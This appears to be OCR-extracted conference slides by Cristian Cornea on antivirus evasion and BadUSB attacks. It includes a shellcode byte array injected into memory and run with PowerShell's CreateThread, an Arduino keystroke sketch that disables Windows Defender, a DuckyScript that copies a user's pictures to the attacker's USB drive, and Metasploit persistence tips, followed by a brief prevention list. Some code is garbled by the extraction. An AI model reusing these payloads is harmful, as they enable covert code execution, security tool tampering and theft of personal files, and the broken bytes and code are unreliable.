0x4d.0x31.0xc9.0x4d.0x31.0xc0.0x48.0xff.0xc0.0x48.0x89.0xc2.0x48.0xff.0xc0.0x48.0xff.0xc0.0x48.0xff.0xc0.0x48.0x89.0xc1.0x48.0x89.0xc1.0x41.0xba.0xea.0xf.0xdf.0xdf.0xe0.0xff.0xd5.0x48.0x89.0xc7.0x6a .0x0,0x0,0x89,0x4c,0x89,0xe5,0x89,0xe7,0x89,0x67,0x89,0x5,0x74,0x61,0x74,0x61,0x74,0x61,0x75,0xc0,0x74,0xa,0x49,0xff,0xce,0x75,0xe5,0xe5,0xe8,0x93,0x0,0x0, 0x0.0x48.0x83.0xec.0x10.0x48.0x89.0xe2.0x4d.0x31.0xc9.0x6a.0x4.0x41.0x58.0x48.0x89.0xf9.0x41.0xba.0x2.0xd9.0xc8.0x5f.0xff.0xd5.0x83.0xf8.0x0.0x7e. 0x55,0x48,0x83,0xc4,0x20,0x5e,0x89,0xf6,0x6a,0x40,0x41,0x59,0x68,0x0,0x10,0x0,0x41,0x58,0x48,0x89,0xf2,0x48,0x31,0xc9,0x41,0xba,0x58,0xa4,0x53, 0xe5,0xx5,0x48,0xx89,0xc3,0x49,0xc8,0xx9,0xc7,0x4d,0x31,0xc9,0x49,0x89,0xf0,0x48,0x89,0xda,0x48,0x89,0xf9,0x41,0xba,0x2,0xd9,0xc8,0x5f,0xff,0xd5,0x83 0xf8.0x7d.0x7d.0x28.0x58.0x41.0x57.0x59.0x68.0x0.0x40.0x0.0x0.0x41.0x58.0x6a.0x0.0x5a.0x41.0xba.0x41.0xba.0xb.0x2f.0xf.0x30.0xff.0xd5.0x57.0x59.0x41.0xba.0x75. ,0x6,87,875,0x61,0x61,0xff,0xd5,0x49,0xff,0xce,0xe9,0x3c,0xff,0xff,0xff,0x48,0x1,0xc3,0x48,0x29,0xc6,0x48,0x85,0xf6,0x75,0xb4,0x41,0xff,0xe7,0x58,0x6a,0x0 0x59.0xbb.0xe0.0x1d.0x2a.0xa.0x41.0x89.0xda.0xff.0xd5

[System.Runtime.InteropServices.Marshall::Copy(\$buf. 0. \$1pMem. \$buf.length)

#### 6. Execute it!

\$hThread = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((LookupFunc kernel32.dll CreateThread), (getDelegateType @([IntPtr], [UInt32], [IntPtr], [IntPtr], [UInt32], [IntPtr])([IntPtr])).Invoke([IntPtr]::Zero,0,\$1pMem,[IntPtr]::Zero,0,[IntPtr]::2ero,0, [IntPtr]::2ero)

## **Deploying Attack using BadUSB**

#### Introduction to BadUSB

- It's a bird? No
- ◎ It's a plane? No
- ◎ It's a USB? Maybe…
- ◎ It's a Mouse? Somehow…
- ◎ It's a Keyboard? Commonly yes…Wait what?



#### BadUSB - Payload Development

- 1. DigiSpark Scripts
- ◎ Arduino Programming

C++ knowledge needed

#include "Keyboard.h"

```
void typeKey(uint8 t key)
  Keyboard.press(key);
  delav(50):
  Keyboard.release(key);
/* Init function */
void setup()
  // Begining the Keyboard stream
  Keyboard.begin();
  // Wait 500ms
  delay(500);
  // Disable Windows Defender:
  delay(1000);
  Keyboard.press(KEY LEFT CTRL);
  Keyboard.press(KEY ESC);
  Keyboard.releaseAll();
  delay(500);Keyboard.print(F("Settings"));
  delay(500);
  typeKey(KEY RETURN);
```
 $1605$  yes leb

- 2. Ducky Scripts
	- ◎ User-friendly Syntax
	- ◎ Use online convertor for DuckyScripts -> Arduino



#### BadUSB - Ducky Scripts Syntax

- $\circledcirc$  STRING = what to type
- $\odot$  DELAY = sleep
- ◎ REM = comment
- $\circledcirc$  REPEAT x = last command "x" times
- ◎ Special keys must be written as they are (ENTER, CTRL, TAB, etc.)
- $\circledcirc$  GUI = Windows key
- $\odot$  MOUSE\_MOVE X Y = move pointer to X Y coordinates
	- LMOUSE, RMOUSE, MMOUSE = mouse's buttons

**DELAY 1000** GUI F DELAY 1000 STRING powershell.exe ENTER **DELAY 3000** STRING cd C:\Users\\$env:Username\Pictures\ **ENTER** STRING get-childitem -Filter \*.JPG", \*.PNG" -path "C:\Users\\$env:Username\Pictures' ENTER STRING Copy-Item -path "C:\Users\\$env:Username\Pictures\" -include "\*.JPG", "\*.PNG' **ENTER** STRING cd C:\Windows\Temp ENTER STRING mkdir loot **ENTER** STRING \$destinationLabel = "DUCKY" ENTER STRING \$destinationLetter = Get-WmiObiect -Class Win32\_Volume | where {\$\_,Label -eo ENTER STRING get-childitem -Filter .jpg\*, .png\* -path C:\Windows\Temp | move-item -Destin ENTER STRING move-item -path C:\Windows\Temp\loot -Destination \$destinationLetter **ENTER** 

## **Post-Exploitation Persistence Tips**

#### Post-Exploitation Persistence

- ◎ We need to find a process where to attach our instance
- ◎ What else than…explorer.exe? :)
- ◎ Metasploit helps us with that!
	- *○ migrate*  command







### **Prevention**



#### Prevention

- Disallow PowerShell for end-user accounts
- Access control list on USB ports
- ◎ Develop a budget for advanced endpoint protection solutions
- Train, train, and train users

## **Research & Statistics**



#### Research & Statistics

- ◎ Microsoft is not considering this worth their attention
- ◎ Tested on 20 AV vendors free trial/version
- ◎ 7/20 Spawned a Meterpreter Reverse Shell
	- Which allowed Mimikatz to be loaded
- ◎ 9/20 Spawned a normal Reverse Shell
	- 4/20 Blocked the attempt



# **Thanks!**

### Cristian Cornea